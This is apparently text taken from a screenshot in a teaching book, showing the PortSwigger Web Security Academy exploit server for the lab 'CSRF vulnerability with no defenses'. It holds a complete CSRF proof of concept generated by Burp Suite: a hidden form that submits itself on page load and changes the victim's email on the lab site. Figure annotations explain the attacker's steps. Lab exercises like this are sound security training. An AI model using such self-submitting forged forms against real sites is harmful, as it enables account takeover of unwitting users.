 Lab: CSRF vulnerability with no
CSRF vulnerability with no defe
Exploit Server: CSRF vulnerabilit
https://exploit-0aff000b035212c4810bb0490149002b.exploit-server.net
WebSecurity
Academy
CSRF vulnerability with no defenses
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aff000b035212c4810bb0490149002b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
The attacker inputs the script created in
Figure 5.1 into the exploit server's body
1
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a410005038012818162b13400d00028.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wienerupdated2&#64;email&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
The attacker stores the script on the malicios
server and the server is ready for the victims
2
Store
View exploit
Deliver exploit to victim
Access log